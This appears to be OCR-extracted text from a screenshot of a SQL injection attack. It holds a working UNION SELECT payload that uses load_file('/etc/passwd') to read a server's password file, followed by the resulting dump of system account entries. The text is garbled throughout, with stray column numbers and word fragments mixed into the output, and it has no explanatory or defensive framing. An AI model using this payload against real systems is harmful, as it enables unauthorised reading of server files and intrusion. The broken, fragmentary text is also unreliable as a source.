 min" and 1=2 UNION SELECT 1,load_file('/etc/passwd'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 --"
xt data Enable Referrer
,9,10,11,12,13,14,15,16,17,18
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
NION
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
/etc
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
,9,10,11,12,13,14,15,16,17,18
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var
/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
8|9
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:
/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:
/sbin/nologin saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:
/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin